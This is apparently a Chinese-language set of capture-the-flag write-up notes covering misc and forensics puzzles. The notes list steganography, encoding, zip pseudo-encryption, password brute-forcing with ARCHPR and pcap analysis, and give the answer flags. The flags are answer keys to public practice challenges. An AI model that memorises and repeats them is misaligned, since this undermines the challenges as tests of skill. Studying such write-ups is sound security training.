


14[UTCTF2020]docx
文件后缀改为rar
word\media里第二十三张
15[GXYCTF2019]SXMgdGhpcyBiYXNlPw==
base64隐写,用脚本

GXY{fazhazhenhaoting}
16[RoarCTF2019]黄金6年
视频中有二维码




扫出来连起来是iwantplayctf
用密码解密
17[WUSTCTF2020]爬
pdf?


77637466323032307b746831735f31735f405f7064665f616e645f7930755f63616e5f7573655f70686f7430736830707d
16进制转字符串

wctf2020{th1s_1s_@_pdf_and_y0u_can_use_phot0sh0p}
18弱口令
注释
复制到sublime,全选
摩斯码解码
.... . .-.. .-.. ----- ..-. --- .-. ..- --
HELL0FORUM
图片,脚本LSB隐写,弱口令123456


flag{jsy09-wytg5-wius8}
19杂项签到
伪加密
flag{79ddfa61bda03defa7bfd8d702a656e4}
20misc2
题目提示软盘,给了一个文件,用该文件新建一个虚拟机

uploading-image-958405.png
flag{ctfshow}
21miscx
music.dox文件密码2020

音乐字符解密

rabbit解密
直接写不对,是hint的密码
base64编码
url编码

flag{g00d_f0r_y0u}
22misc30
图片属性中有密码

有东西,是密码,解出一个二维码,扫


flag{welcome_to_ctfshow}
23stega1

flag{3c87fb959e5910b40a04e0491bf230fb}
24从娃娃抓起


人工智能也要从娃娃抓起

MD5 flag{3b4b5dccd2c008fe7e2664bd1bc19292}

25BUUCTF [GUET-CTF2019]zips

使用ARCHPR爆破,密码为:723456

111.zip伪加密
setup.sh
运行代码后,得到一个很长的时间戳,看了大佬的wp,这里是python2的时间戳,只有小数点两位
掩码爆破

flag{fkjabPqnLawhvuikfhgzyffj}
26[UTCTF2020]file header
拖进winhex,缺少文件头,补齐89504E47

27misc28
这个题出现了十六进制x86低位在前高位在后,所有查找的时候我查的9600

找到flag

28misc29
多处改高度,可以选择全部替换


打开后是动图,flag藏在里面,用StegSolve逐帧查看图片

29misc39
kali中安装identify
sudo apt-get install imagemagick
输入命令
identify -format "%T " misc39.gif > 1.txt
提取出
将37换成1,36换成0,使用脚本得出flag
30[XMAN2018排位赛]通行证
a2FuYmJyZ2doamx7emJfX19ffXZ0bGFsbg==
base64解码,得到kanbbrgghjl{zb____}vtlaln
栅栏7栏加密
kzna{blnl_abj_lbh_trg_vg}

凯撒13位解密
xman{oyay_now_you_get_it}
31[DDCTF2018](╯°□°)╯︵ ┻━┻

编码?网上找到脚本破解

DDCTF{922ab9974a47cd322cf43b50610faea5}
32百里挑一
下载附件,是一个流量数据包
导出为http流
根据教程在kali中使用exiftool

前半段:flag{ae58d0408e26e8f
tcp114追踪流中发现后半段


flag{ae58d0408e26e8f26a3c0589d23edeec}

33[SUCTF2018]followme
导出http

包里东西像爆破password
name=admin&password=123123123&referer=http%3A%2F%2F192.168.128.145%2Fbuild%2Fadmin%2F
name=admin&password=123123123&referer=http://192.168.128.145/build/admin/
不找了,搜索关键字

flag{password_is_not_weak}
34[MRCTF2020]CyberPunk
运行这个exe文件

发现只有特定时间才会出现flag,试试修改系统时间能不能行了

flag{We1cOm3_70_cyber_security}
35[UTCTF2020]basic-forensics
给了一个jpeg,但其实不是图片,修改后缀为txt,搜索{看到flag

utflag{fil3_ext3nsi0ns_4r3nt_r34l}
36[GUET-CTF2019]虚假的压缩包
